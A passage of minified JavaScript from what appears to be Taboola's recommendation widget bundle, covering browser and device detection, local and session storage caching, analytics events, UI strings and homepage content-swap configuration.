exceeded')),s[e]=!1,a.R.save(t,n)}else a.R.save(t,n);else a.R.save(t,n)}function u(e,t,n,r){if(void 0===r&&(r=0),r>0&&(n=p(n,r)),s[e])try{window[e].setItem(t,n)}catch(r){s[e]=!1,a.R.save(t,n)}else a.R.save(t,n)}var d="__s__";function p(e,t){var n=1e3*t,r=(0,l.Xn)()+n;return e+d+r}var f="__expired__";function m(e,t){var n;if(n=s[e]?window[e].getItem(t)||a.R.read(t)||"":a.R.read(t)){var r=function(e){var t=e.split(d),n=t[0],r=t[1];return r&&(0,l.Xn)()>parseInt(r)?f:n}(n);if(r!==f)return r;v(e,t)}}function v(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];s[e]&&t.forEach((function(t){return window[e].removeItem(t)}))}},6433:function(e,t,n){"use strict";var r,i,o,a,l,s;n.d(t,{bn:function(){return d},o:function(){return p},ow:function(){return u},w3:function(){return c}});var c=((r={})["adChoiceBtn.title"]="Why do I see this item?",r),u=((i={}).TITLE_TEXT="Keep on reading",i.POPUP_TEXT="More stories to check out before you go",{}.BTN_TEXT="Read Next Story",(o={}).cancel="Cancel",o.goto="Go To",(a={}).DEFAULT_CAPTION="Read More",a),d=((l={}).now="Now",l.minutes="{0} minutes ago",l.hour="1 hour ago",l.hours="{0} hours ago",l.today="Today",l.yesterday="Yesterday",l.days="{0} days ago",l),p=((s={})["popover.content.approval"]="We will try not to show you this content anymore.",s["popover.content.questionnaire.options.misleading"]="Misleading",s["popover.content.questionnaire.options.offensive"]="Offensive",s["popover.content.questionnaire.options.other"]="Other",s["popover.content.questionnaire.options.racy"]="Vulgar/Racy",s["popover.content.questionnaire.options.repetitive"]="Repetitive",s["popover.content.questionnaire.options.uninteresting"]="Uninteresting",s["popover.content.questionnaire.tellUsWhy"]="Tell us why?",s["popover.title.removed"]="Removed!",s["popover.title.scRemoved"]="Sponsored link removed",s["popover.title.thankYou"]="Thank You!",s["removeBtn.title"]="Remove this item!",s["undoBtn.label"]="Undo",s)},8032:function(e,t,n){"use strict";function r(){}n.d(t,{F:function(){return r}})},4148:function(e,t,n){"use strict";n.d(t,{Jv:function(){return q},P6:function(){return Q},TY:function(){return X},cv:function(){return G},mN:function(){return Y}});var r,i,o,a,l,s,c,u,d,p,f,m,v,h,b,g,_,y,w,x,C,E,k,T,L,R,S,I,D,O,M,A,P,N,U,B,F=n(7941),z=n(8505),V=navigator.userAgent,j=navigator.platform,W="__tcigc__",H=(d=["iPhone Simulator","iPod Simulator","iPhone","iPod"].indexOf(j)>-1&&!window.MSStream&&/iphone(?:.+?os (\d+))?/i.test(V),f=(p=["iPad Simulator","iPad"].indexOf(j)>-1||navigator.userAgent.indexOf("Mac")>-1&&"ontouchend"in document)||/ip[honead]{2,4}(?:.*os\s(\w+)\slike\smac|;\sopera)/i.test(V),m=/(mac\sos\sx)\s?([\w\s\.]*)/i.test(V),v=/mobile/i.test(V),b=(h=/android/i.test(V))&&!v,g=h&&v,_=/win/i.test(j),y=/phone/i.test(V),w=_&&!y&&/touch/i.test(V),x=/blackberry/i.test(V)||/bb10/i.test(V),C=function(){try{window.localStorage.setItem(W,"c"),window.localStorage.removeItem(W)}catch(e){return!1}return!0}(),E=function(){try{window.sessionStorage.setItem(W,"c"),window.sessionStorage.removeItem(W)}catch(e){return!1}return!0}(),k=parseFloat((null===(i=V.match(/version\/([\w\.]+).+?(mobile\s?safari|safari)/i))||void 0===i?void 0:i[1])||"0"),T=/trident.+rv[:\s]([\w\.]+).+like\sgecko/i.test(V),L=/msie\s(\d+\.\d+)/i.test(V),R=/(?:firefox|fxios)\/(\d+)/i.test(V),S=/(edge|edgios|edga|edg)\/((\d+)?[\w\.]+)/i.test(V),I=/(?:^opera.+?version|opr)\/(\d+)/i.test(V),D=/opera mini\/(\d+)/i.test(V),O=/bot|google|baidu|bing|msn|duckduckgo|teoma|slurp|yandex/i.test(V),M=/ֿ\[FB(?:\_|[A-Z]+)+/i.test(V),P=(A=/macintosh/i.test(V))||d||p||f||m,N=/webkit/i.test(V),U=!(!(null===(o=window.chrome)||void 0===o?void 0:o.webstore)&&!(null===(a=window.chrome)||void 0===a?void 0:a.runtime))||!R&&!S&&!I&&!D&&!k&&/(chrome)\/\d+/i.test(V),B=(null===(l=/Chrome\/([0-9.]+)/.exec(navigator.userAgent))||void 0===l?void 0:l[1])||0,(r={}).iphone=d,r.ipad=p,r.ios=f,r.mac=!p&&m,r.safari=!!k,r["android-mobile"]=g,r["android-tablet"]=b,r.android=h,r.blackberry=x,r.opera=I,r["opera-mini"]=D,r.ie=T,r["lt-ie11"]=L,r.edge=S,r["cr-ios"]=(f||p)&&V.indexOf("CriOS")>-1,r.ff=R,r["uc-browser"]=/((?:[\s\/])uc?\s?browser|(?:juc.+)ucweb)[\/\s]?([\w\.]+)/i.test(V),r.samsung=/android.+(sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10)/i.test(V)||/(SM-T\w+)/i.test(V)||/SAMSUNG|Samsung|SGH-[I|N|T]|GT-[I|N]|SM-[J|G|A|N|P|T|Z]|SHV-E|SCH-[I|J|R|S]|SPH-L/.test(V),r.chrome=U,r.bot=O,r.window=_,r["window-phone"]=_&&y,r["window-tablet"]=w,r.desktop=!d&&!p&&!h,r.tablet=p||h&&!v||w,r.mobile=d||g||_&&y||x,r.webview=V.indexOf("; wv")>-1||f&&!window.navigator.standalone&&!/safari/i.test(V),r["ios-standalone"]=f&&!!window.navigator.standalone,r.iframe=window.top!==window.self,r.twin=window.top===window.self,r["local-storage"]=C,r["session-storage"]=E,r.storage=E&&C,r.cookies=function(){if(!navigator.cookieEnabled)return!1;try{document.cookie}catch(e){return!1}return!0}(),r.apple=P,r.webkit=N,r.macintosh=A,r.safari16=16===k,r["send-beacon"]=!T&&!!window.navigator.sendBeacon&&!!window.Blob&&(!k||k>=13),r["new-regex"]=function(){try{new RegExp("(?<={)(?<x>abc)")}catch(e){return!1}return!0}(),r.Unknown=!1,r.facebook=M,r["web-components"]=!T&&(0,z._Z)(),r["post-task"]=(0,F.Q)(window.Scheduler)&&!!(null===(s=window.scheduler)||void 0===s?void 0:s.postTask),r.yield=(0,F.Q)(window.Scheduler)&&!!(null===(c=window.scheduler)||void 0===c?void 0:c.yield),r["input-pend"]=(0,F.Q)(window.Scheduling)&&!!(null===(u=navigator.scheduling)||void 0===u?void 0:u.isInputPending),r["touch-device"]=p||d||b||g||w||_&&y||x,r["browsing-topics"]=!!document.browsingTopics,r["protected-audience"]=function(){var e;return!!navigator.runAdAuction&&!!(null===(e=document.featurePolicy)||void 0===e?void 0:e.allowsFeature("run-ad-auction"))}(),r["third-party-cookie-deprecated"]=!!navigator.cookieDeprecationLabel,r["loaf-ga"]=U&&B>="123",r);function q(e){switch(e){case"all":return!0;case"desktop":return G("desktop");case"smart_phone":return G("mobile");case"tablet":return G("tablet");default:return!1}}function G(e){return H[e]}function Y(e,t){return(!(n=e)||0===n.length||0!==n.map((function(e){return H[e]})).filter((function(e){return e})).length)&&function(e){return!e||0===e.length||!(e.map((function(e){return H[e]})).filter((function(e){return e})).length>0)}(t);var n}function X(){return!G("lt-ie11")}function Q(){return G("mobile")?"PHON":G("tablet")?"TBLT":"DESK"}},4895:function(e,t,n){"use strict";n.d(t,{H:function(){return f},V:function(){return u}});var r,i,o=n(4148),a=navigator.userAgent,l=0;function s(){return r||(r=(0,o.cv)("bot")?"bot":c()||/Mac OS X 10_\d+.+Gecko\)$/.test(a)||/Mac+.+Version+.+Safari/.test(a)?"safari":(0,o.cv)("ff")?"ff":(0,o.cv)("opera-mini")?"opera-mini":(0,o.cv)("opera")?"opera":(0,o.cv)("edge")?"edge":(0,o.cv)("ie")?"ie":(0,o.cv)("lt-ie11")?"lt-ie11":(0,o.cv)("chrome")?"chrome":"Unknown")}function c(){return/(?:iPhone|iPad|iPod)/.test(a)}function u(){if(i)return i;switch(s()){case"safari":return i=c()?d(/\s(?:Version|OS)(?:\/|\s)(\d{1,3})/):/Mac+.+Version+.+Safari/.test(a)?d(/\s(?:Version)(?:\/|\s)(\d{1,3})/):"15"===(null===(e=a.match(/(?:Mac OS X 10_)(\d{2})/))||void 0===e?void 0:e[1])?14:10;case"chrome":return i=d(/(?:\sChrome)(?:\/)(\d{1,3})/);case"ff":return i=d(/(?:\sFirefox)(?:\/)(\d{1,3})/);case"edge":return i=d(/\s(?:Edge|EdgA|Edg)(?:\/)(\d{1,3})/);case"opera":return i=d(/\s(?:^Opera.+?Version|OPR)(?:\/)(\d{1,3})/)}var e;return l}function d(e){var t,n=null===(t=a.match(e))||void 0===t?void 0:t[1];return n?parseInt(n):l}function p(e){return e>=85?"ES2021":e>=80?"ES2020":e>=73?"ES2019":e>=63?"ES2018":e>=57?"ES2017":e>=52?"ES2016":e>=51?"ES2015":"ES5"}function f(){var e,t,n,i,o=s(),c=u(),d=c===l;switch(o){case"safari":return d&&a.indexOf(" Chrome")>-1?(r="chrome",p(u())):(i=c)>=15?"ES2021":i>=14?"ES2020":i>=13?"ES2019":i>=12?"ES2018":i>=11?"ES2017":i>=10?"ES2015":"ES5";case"chrome":return p(c);case"ff":return(n=c)>=79?"ES2021":n>=64?"ES2019":n>=52?"ES2017":"ES5";case"edge":return(t=c)>=85?"ES2021":t>=80?"ES2020":t>=79?"ES2019":t>=15?"ES2017":t>=14?"ES2016":"ES5";case"opera":return(e=c)>=71?"ES2021":e>=67?"ES2020":e>=60?"ES2019":e>=51?"ES2018":e>=44?"ES2017":e>=39?"ES2016":e>=38?"ES2015":"ES5"}return"ES5"}},8206:function(e,t,n){"use strict";n.d(t,{KB:function(){return c},W:function(){return u},yZ:function(){return s}});var r=n(1571),i=n(4966),o=n(7819),a=n(3426),l={};function s(e){if(!i.L5)return function(e){if(e===o.H.ERROR_STACK_REPORTING)return.01;if(e===o.H.INFO_REPORTING)return.1;if(e===o.H.FULL_URL_REPORTING)return.01;if(e===o.H.TBT_REPORTING)return 0;if(e===o.H.LOAF_REPORTING)return 0;if(e===o.H.LOAF_REPORTING_FROM_VCGA)return 0;throw new Error("Sample Type not Supported")}(e);switch(e){case o.H.ERROR_STACK_REPORTING:return(0,r.Cd)("rbox-error-stack-reporting-pct");case o.H.INFO_REPORTING:return(0,r.Cd)("trcinfo-sample-rate");case o.H.FULL_URL_REPORTING:return(0,r.Cd)("rbox-error-fullUrl");case o.H.TBT_REPORTING:return(0,r.Cd)("enable-warn-tbt");case o.H.LOAF_REPORTING:return(0,r.Cd)("enable-loaf");case o.H.LOAF_REPORTING_FROM_VCGA:return(0,r.Cd)("enable-loaf-from-vcga")}}function c(e){if(!l.hasOwnProperty(e)){var t=Math.random();l[e]=t<=s(e)}return l[e]}function u(e){return"true"===e?1:(0,a.tl)(e)||0}},9387:function(e,t,n){"use strict";n.d(t,{k:function(){return d}});var r,i,o=n(4966),a=n(9190),l=n(6403),s=n(761),c="user-agent-data",u=["platformVersion","mobile","model","platform","platformVersion","uaFullVersion"];function d(){if(i)return i;var e,t,n,o=(e=(0,s.Qf)("localStorage",c))?JSON.parse(e):e;return o?(r=o,i=l.e.resolve(r)):i=(t=u,(null===(n=null===navigator||void 0===navigator?void 0:navigator.userAgentData)||void 0===n?void 0:n.getHighEntropyValues)?navigator.userAgentData.getHighEntropyValues(t):l.e.resolve(void 0)).then((function(e){if(e)return r=e,p(),(0,s.RY)("localStorage",c,JSON.stringify(r),604800),r})).catch((function(){}))}function p(){r&&!o.L5.config.runtime.userAgentData&&o.Un.appendRuntimeConfig({userAgentData:r})}a.Y.once("storeCreated",(function(){d(),p()}))},8505:function(e,t,n){"use strict";n.d(t,{Al:function(){return l},_Z:function(){return a}});var r=n(8867),i=n(7941),o=n(5138);function a(){return!(!window.HTMLElement||!window.customElements)&&!((0,o.YG)()&&!(0,o.hZ)())&&(!!(0,i.Q)(null===(e=window.customElements)||void 0===e?void 0:e.define)||function(){var e="tbl-cet";try{var t=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.ZT)(t,e),t}(HTMLElement);if(!l(e,t))return!1;var n=document.createElement(e);return n.attachShadow({mode:"open"}),!!n.shadowRoot}catch(e){return!1}}());var e}function l(e,t){var n=!1;try{window.customElements.get(e)||window.customElements.define(e,t),n=function(e,t){try{return new t,document.createElement(e)instanceof t}catch(e){}return!1}(e,t)}catch(e){}return n}},7819:function(e,t,n){"use strict";var r;n.d(t,{H:function(){return r}}),function(e){e[e.ERROR_STACK_REPORTING=1]="ERROR_STACK_REPORTING",e[e.INFO_REPORTING=2]="INFO_REPORTING",e[e.FULL_URL_REPORTING=3]="FULL_URL_REPORTING",e[e.TBT_REPORTING=4]="TBT_REPORTING",e[e.LOAF_REPORTING=5]="LOAF_REPORTING",e[e.LOAF_REPORTING_FROM_VCGA=6]="LOAF_REPORTING_FROM_VCGA"}(r||(r={}))},6788:function(e,t,n){"use strict";n.d(t,{$w:function(){return o},XM:function(){return i},wZ:function(){return a}});var r="";function i(){return r}function o(){return r.replace(/(\d{8})-(\d+)/g,"$1.$2")}function a(e){r=e}},1411:function(e,t,n){"use strict";n.d(t,{Ng:function(){return w},Rx:function(){return b},UW:function(){return m},WN:function(){return g},jO:function(){return h},qi:function(){return v},rT:function(){return y},zx:function(){return x}});var r,i=n(9698),o=n(2456),a=n(1186),l=n(3670),s=n(5800),c=n(5633),u=n(5205),d=n(7479),p=n(4966);function f(){return null!=r||(r=(0,i.EK)("swap_debug")),r}function m(e){f()&&(0,o.o7)("%c HP Swap - ".concat(e),"background: #222; color: #bada55")}function v(e){var t=(0,a.uJ)(e),n=t.pathname,r=(0,l.bP)().articleParam;if(!r||!t.search)return n;var i=r.split(",").map((function(e){return e.trim()})),o=(0,u.jH)(e);return i.forEach((function(e){t.search.indexOf("".concat(e,"="))>-1&&(n+="?".concat(e,"=").concat(o[e]))})),n}function h(){return(0,i.EK)("blur_debug")}function b(e){return e.replace(/\| Card \d+$/,"").trim()}function g(e,t){if(f()){var n=t||"#2065b8",r=document.createElement("style"),i=".tbl-swap-debug { outline: rgb(0, 114, 185) solid 4px !important; box-shadow: inset 0 0 20px ".concat(n,"; }");r.appendChild(document.createTextNode(i)),document.head.appendChild(r),(0,s.gj)(e,"tbl-swap-debug")}}var _=new c.v;function y(e){_.on("placement_rendered",(function(t){e(t)}))}function w(e){_.emit("placement_rendered",e)}function x(){var e=(0,d.r)(p.L5.optionsSummary.itemSourceType);return!("home"!==e&&"homepage"!==e)}},1068:function(e,t,n){"use strict";var r;n.d(t,{X:function(){return r}}),function(e){e.SWAP_DISABLED="swapped was disabled due to force param",e.NO_REGIONS="no regions were found"}(r||(r={}))},8654:function(e,t,n){"use strict";n.d(t,{cc:function(){return _},f1:function(){return v},pP:function(){return p},qJ:function(){return u},t_:function(){return g},y7:function(){return m}});var r=n(4966),i=n(3670),o=n(3924),a=n(4570),l=n(4733),s=n(145),c=n(4546);function u(){var e;h(((e={}).type="SUCCESS",e.reason="swapInitialized",e))}var d=!1;function p(){try{if(d)return;(0,l.s)(f)}catch(e){console.error("Error when sending google analytics event:".concat(e))}}function f(){if(r.L5.responseSummary.testAndExperiment.hasVariantPerPlacementFlag){var e=r.L5.responseSummary.testAndExperiment.testVariantsMap[(0,c.m_)(s.S.L2)],t=(0,i.bP)().ga;if(t&&window.gtag){var n={};n[t.gtagNameId]=e,n.non_interaction=!0,window.gtag("event",t.gtagName,n),d=!0}if(t&&window.ga&&window.ga.create){var o={};o[t.dimension_id]=e,o.nonInteraction=!0,window.ga("send","event",t.name,e,o),d=!0}}}function m(e,t,n){void 0===n&&(n=""),h({placementName:e,type:"ERROR",reason:t,message:n,date:Date.now()})}function v(e,t,n){h({type:"WARNING",reason:e,message:t,extraData:n,date:Date.now()})}function h(e){var t={data:e,type:"fallback"};(0,a.E6)(t)}var b={};function g(e,t,n){n&&b[e]||((0,o.F)(e,t),b[e]=!0)}function _(e,t){var n={data:e,type:"swapData"};(0,a.Sn)(n,t)}},3670:function(e,t,n){"use strict";n.d(t,{TE:function(){return b},bP:function(){return h},eu:function(){return f},h7:function(){return m},ri:function(){return d},u8:function(){return v}});var r,i=n(8867),o=n(4966),a=n(9698),l=n(1411),s=n(1068),c=n(1379),u=n(4148),d="organic-hp-swap-mode",p="hp4u-configuration-",f="hp.taboola.com";function m(){var e=function(){var e=o.L5.config,t="".concat(p).concat(e.publisher.publisherName),n=e.publisher.global[t];if(n)return(0,c.I8)(n)}();e&&(r=function(e){var t;return(0,i.pi)(((t={}).alternative_domain=!0,t.isSendHppImpression=!1,t.seo_tag_id="",t.batchSize=2,t.remove_image_attributes=[],t.cloudinaryTimeout=500,t.disable_cloudinary=!1,t.fix_ratio=!1,t.additional_tags=[],t.allowed_urls=[],t.maxExItems=30,t.maxExReq=5,t.nrTimeout=4,t.req_order={},t),e)}(e))}function v(){if(o.L5.config.runtime.isAMP)return!1;if((0,u.cv)("iframe"))return!1;if(!(0,l.zx)())return!1;if(!r)return!1;if((0,a.EK)("swap_disabled"))return(0,l.UW)(s.X.SWAP_DISABLED),!1;var e=r.allowed_urls,t=o.L5.config.runtime.pageUrl,n=t.hostname+t.pathname;return 0===e.length||e.indexOf(n)>-1}function h(){return r}function b(e){var t,n="HP ".concat(e.n),r=h().regions,i=r.filter((function(e){return n===e.p}))[0];if(!i){var o=((t={}).p=e.n,t.r=e.s,t);return r.push(o),o}if((0,c.o8)(i,"en")&&!i.en)return i.en=!0,i}},9293:function(e,t,n){"use strict";n.d(t,{jO:function(){return re},eL:function(){return Q},se:function(){return X},Xq:function(){return le},Tt:function(){return J},T3:function(){return q},Ub:function(){return j},LG:function(){return G},K7:function(){return Z},RG:function(){return K},lQ:function(){return Y},hE:function(){return W},CT:function(){return H}});var r,i,o,a,l,s,c,u,d,p=n(8867),f=n(7479),m=n(9022),v=n(2133),h=n(5126),b=n(6796),g=n(8818),_=n(9071),y=n(6424),w=n(6687),x=n(4966),C=n(1571),E=n(9997),k=n(8291),T=n(9190),L=n(1379),R=n(761),S=n(8032),I=n(5385),D=n(4148),O=((r={}).pl=[],r.sii=[],r.pe=[],r),M=((i={}).ttl=3e5,i.cacheName="trc_cache",i.disableFeedCache=!1,i.cacheSize=5,i.storageType="session",i.trecsConfExcl=O,i),A=((o={}).text="c",o.home="c",o.video="d",o.search="d",o.category="d",o.photo="d",o.other="d",o.content_hub="d",o),P=n(5205),N="tbl_disable_cache",U={},B=[],F=Date.now(),z=0,V=["f"];function j(){var e;if(!(0,C.Mv)("enable-trc-cache"))return!1;if(null===(e=x.L5.optionsSummary.protectedAudience)||void 0===e?void 0:e.renderItemMode)return!1;var t,n,r,i,o,a=x.L5.pageItemId,l=x.L5.config,s=function(){var e=(0,C.Cd)("trc-cache-use-url-pattern");if(!e)return"";var t=window.location.href;if("ALL"===e)return t;var n=new RegExp("".concat(e),"g"),r=(0,P.fB)(t).match(n);return r?r[0].replaceAll('"',""):""}(),c=l.runtime;return!(c.ampData.isSplitFeed||c.debugQueryParams[N]||(t=(0,C.Cd)("trc-cache-it"),n=(0,f.r)(x.L5.optionsSummary.itemSourceType),"c"!==function(e){return(0,p.pi)((0,p.pi)({},A),e||{})}(t)[n]||(function(e){var t,n,r,i,o,a,l,s=(l=e.cacheConfig,(0,p.pi)((0,p.pi)({},M),l||{})),c=e.cacheStrategy,d=e.keyFromURL?"_".concat(e.keyFromURL):"",f="".concat(s.cacheName,"_").concat(e.pageItemId).concat(d),m="".concat(s.cacheName,"_dict"),v=ae(O.pl),h=ae(null===(r=null===(n=e.cacheConfig)||void 0===n?void 0:n.trecsConfExcl)||void 0===r?void 0:r.pl),b=ae(O.pe),g=ae(null===(o=null===(i=e.cacheConfig)||void 0===i?void 0:i.trecsConfExcl)||void 0===o?void 0:o.pe),_=ae(O.sii),y=ae(null===(a=null==s?void 0:s.trecsConfExcl)||void 0===a?void 0:a.sii);(t={})[6]=(0,I.kB)(h,v),t[7]=(0,I.kB)(g,b),t[8]=(0,I.kB)(y,_),t[5]="session"===s.storageType?"sessionStorage":"localStorage",t[4]=s.cacheSize,t[3]=s.disableFeedCache,t[2]=m,t[9]=e.userOptOut,t[0]=s.ttl,t[1]=f,t[10]=c,u=t}({userOptOut:x.L5.optionsSummary.userOptOut,cacheConfig:(0,C.Cd)("trc-cache-conf"),pageItemId:a,keyFromURL:s,cacheStrategy:(0,C.Cd)("trc-cache-strategy")}),r="localStorage"===u[5]?"local-storage":"session-storage",!(0,D.cv)(r)||ne(a,u[8])||(i=u[2],o=(0,R.Qf)(u[5],i),d=o?JSON.parse(o):[],!te()&&d.length===u[4]))))}function W(e){var t,n=null==c?void 0:c.ct;if(!n||!oe(n)){!function(e){var t=(0,L.I8)(e),n=(0,m.W3)(t);(0,I.td)(u[3],!0)||(h.f.updateCache(n,t),v.h.updateCache(n,t)),g.m.updateCache(n,t),y.s.updateCache(n,t),_.q.updateCache(n,t),w.$.updateCache(n,t)}(e),x.L5.optionsSummary.placements.forEach((function(e){var t=U[e.placementName];t&&e.byPublisher&&(t.d.pp=!0)}));var r=function(e){var t=(0,L.I8)(e);return delete t.vl,V.forEach((function(e){delete t[e]})),u[9]&&u[7].forEach((function(e){delete t[e]})),t}(e);z||(z=parseInt(x.L5.viewId)),(t={}).cvi=z,t.gr=r,t.prdl=U,t.ct=n||F,c=t,(x.L5.config.runtime.isAMP||"immediate"===u[10])&&ee()}}function H(){return!!(c||function(){var e,t,n=u[5],r=(0,R.Qf)(n,u[1]);if(r&&!oe((c=JSON.parse(r)).ct))return t=c.prdl,(0,L.mt)(t,(function(e,t){var n=U[e]=new se;n.addPlacements(t.pl),n.setProductData(t.d)})),e=c.cvi,x.Un.changeViewId(e),c}())&&!oe(c.ct)}function q(){"visibility"===u[10]&&document.addEventListener("visibilitychange",(function(){var e,t,n;"hidden"===document.visibilityState&&(ee(),e=function(){if(!c)return d;if(!te()){var e=u[1];d.push([e,c.ct])}return d}().filter((function(e){var t=e[0];return!oe(e[1])||((0,R.KR)(u[5],t),!1)})),t=u[5],n=u[2],0!==e.length?(0,R.RY)(t,n,JSON.stringify(e)):(0,R.KR)(t,n))}))}function G(){B=[]}function Y(){c=(0,S.F)(),u=(0,S.F)(),U={},F=Date.now()}function X(e){var t=e.data,n=(0,L.I8)(c.gr),r=[],i=[],o=[],a={requestList:i,genericResponse:n,placementListToRender:r,servingCachedRequestIds:o};if(function(e,t){e.forEach((function(e){ie(e.uip)?function(e,t){var n=le(e.uip);(0,b.oQ)(e,t,n)||$(n,t)}(e,t):t.requestList.push(e)})),(0,L.mt)(U,(function(e,n){var r,i;if(ie(e)){var o=n.d;o&&!o.pp&&(null===(r=v.h.updateRootResponseCache)||void 0===r||r.call(v.h,t,o,e),null===(i=y.s.updateRootResponseCache)||void 0===i||i.call(y.s,t,o,e),$(n,t))}}))}(t.r,a),0===r.length)return{payload:e};t.r=i,n.vl=r,T.Y.emit("ceTR",n);var l=(0,m.W3)(n);return l.cachedViewId=c.cvi,{servingReqIdList:o,response:l,payload:0===i.length?void 0:e}}function Q(e,t,n){if(function(e){return!!e&&!K(e.uip,6)}(e)){(0,E.LO)(e);var r=e.uip,i=t.vl||[],o=le(r);null==n||n(o),function(e,t,n){re(J(e,n),t)}(r,o,i)}}function K(e,t){return ne(e,u[t])}function J(e,t){return t.filter((function(n,r){var i=(n.fpl||n.uip)===e;return i&&delete t[r],i}))}function $(e,t){Z(e.pl,t)}function Z(e,t){var n,r,i,o=t.placementListToRender,a=(n=[],e.filter((function(e){var t=e.uip,r=e.ri,i=-1!==n.indexOf(t),o=-1!==B.indexOf(r);return!i&&!o&&(n.push(t),B.push(r),!0)})));r=a,i=t.servingCachedRequestIds,r.forEach((function(e){i.push(e.ri)})),o.push.apply(o,a)}function ee(){if(c&&!oe(c.ct)){var e=u[5],t=u[1];(0,R.RY)(e,t,JSON.stringify(c))}}function te(){return d.some((function(e){var t=e[0];return u[1]===t}))}function ne(e,t){return t.some((function(t){return-1!==e.indexOf(t)}))}function re(e,t){null==t||t.addPlacements(e)}function ie(e){var t=U[e],n=ne(e,u[6]);return t&&!n}function oe(e){return Date.now()>e+u[0]}function ae(e){return(0,k.h0)(e)?e:(0,k.cb)(e)?[e]:(0,k.l7)(e)?[e.toString()]:[]}function le(e){var t=U[e];return t||(t=U[e]=new se),t}var se=function(){function e(){var e;this[a]=1,this[l]=[],this[s]=(0,S.F)(),this.d=((e={}).r={},e)}return e.prototype.increaseNextBatchNumber=function(){this.nb++},e.prototype.addPlacements=function(e){this.pl=(0,p.ev)((0,p.ev)([],this.pl,!0),e,!0)},e.prototype.setProductData=function(e){this.d=e},e.prototype.setRequestData=function(e){this.d.r=e},e}();a="nb",l="pl",s="d"},6702:function(e,t,n){"use strict";n.d(t,{s:function(){return h}});var r,i,o,a,l,s,c,u,d,p=n(2276),f=n(6403),m=n(8032),v=n(3922),h=function(){function e(){var e=this;this[r]=(0,m.F)(),this[i]=(0,m.F)(),this[o]=(0,m.F)(),this[a]=(0,m.F)(),this[l]=(0,m.F)(),this[s]=!1,this[c]=[],this[u]=function(){var t;(0,p.Cu)(e.b.optionsSummary)&&(null===(t=e.c().get())||void 0===t||t.then((function(t){return e.a("Recommendation loaded",t)})))},this[d]=function(t,n){var r,i,o=(null===(r=t.mode)||void 0===r?void 0:r.modeName)||t.modeName,a=n.some((function(e){return e.modeName===o}));o&&!a&&n.push({modeName:o,ID:"trc_".concat((0,v.iO)(t._ID))});var l=(null===(i=t.modeGroupsData)||void 0===i?void 0:i.modeGroupsList)||t.modeGroupsList;l.length&&l.forEach((function(t){return e.j(t,n)}))}}return e.prototype[(r="a",i="b",o="c",a="e",l="f",s="g",c="m","n")]=function(){},e.prototype[(u="i","e6")]=function(e){this.c=e.recoLoadNext,this.a=e.log.debug,this.b=e.TABOOLA_STORE.access,this.e=e.callExtensionAction,this.f=e.isbm,this.m.push(this.b.onResponseSummaryUpdate(this.h),this.b.onOptionsSummaryUpdated(this.i),this.b.onReset(this.k),this.k.bind(this)),this.g&&f.e.resolve().then(this.i),this.n()},e.prototype.e7=function(e){this.g=!0},e.prototype.unregistered=function(){this.m.forEach((function(e){return e()}))},e}();d="j"},1528:function(e,t,n){"use strict";n.d(t,{E:function(){return c},w:function(){return s}});var r,i,o=n(1571),a=n(761),l=void 0,s=(r=!1,function(){r||(r=!0,(0,o.fL)()&&(l="1",(0,a.Lh)("localStorage","past-exclusions",l)))}),c=(i=!1,function(){return i||l?l:(i=!0,l=(0,a.Qf)("localStorage","past-exclusions")||void 0)})},1413:function(e,t,n){"use strict";n.d(t,{LM:function(){return m},se:function(){return c},wq:function(){return v},xb:function(){return d}});var r=n(1379),i=n(8329),o=n(4966),a=n(5385),l=n(1186),s=n(5205),c=function(e,t){var n=(0,s.fB)(e),r=u(t);if(!r)return"";var i="DESK"===o.L5.responseSummary.userData.platform?"Desktop":"Mobile";return n.replace("{{UNIT_TYPE}}",r).replace("{{PLATFORM}}",i)},u=function(e){var t;return(0,r.mt)(i.qc,(function(n,r){r.indexOf(e)>-1&&(t=n)})),t},d=function(e,t){var n=e,r=o.L5.config.runtime.debugQueryParams,i=r.tb_liteUnitUrl;f(i)&&(n=c(i,t));var a=r.tb_liteUnitVersion;return a&&(n=v(n,a)),n},p=["localhost","vidstat.taboola.com"],f=function(e){var t;if(!e)return!1;var n=(null===(t=(0,l.Wc)(e))||void 0===t?void 0:t.hostname)||"";return p.indexOf(n)>-1},m=function(e){return(0,a.BH)(e,"'liteUnitVersion', '","'")},v=function(e,t){return e.replace(/\d+[_|.]\d+[_|.]\d+/,t)}},4579:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.d(__webpack_exports__,{i:function(){return VideoSliderUnit}});var tslib__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(8867),_engine_store_TaboolaStore__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(4966),_engine_utils_Objects__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(1379),_engine_utils_performance_PerformanceMarker__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(5796),_engine_utils_ScriptUtils__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(7769),_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__=__webpack_require__(9901),_engine_utils_types__WEBPACK_IMPORTED_MODULE_12__=__webpack_require__(8032),_engine_utils_Utils__WEBPACK_IMPORTED_MODULE_6__=__webpack_require__(5385),_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_7__=__webpack_require__(1413),_engine_utils_StringParseUtils__WEBPACK_IMPORTED_MODULE_13__=__webpack_require__(3426),_engine_utils_performance_fader_OptimizationFader__WEBPACK_IMPORTED_MODULE_8__=__webpack_require__(4733),_engine_store_Utils__WEBPACK_IMPORTED_MODULE_9__=__webpack_require__(1571),_engine_utils_Logger__WEBPACK_IMPORTED_MODULE_10__=__webpack_require__(2456),_engine_utils_polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_11__=__webpack_require__(6403),VideoSliderUnit=function(){function VideoSliderUnit(e,t){void 0===t&&(t="videoEvalSliderLoadUnitTime");var n=this;this._options=e,this._unit={},this.onLoad=function(){var e=function(){n.updateCmTag(),n.loadUnit()};(0,_engine_store_Utils__WEBPACK_IMPORTED_MODULE_9__.Mv)("use-fader-on-video-onload")?(0,_engine_utils_performance_fader_OptimizationFader__WEBPACK_IMPORTED_MODULE_8__.s)(e):e()},this._performanceType=t}return 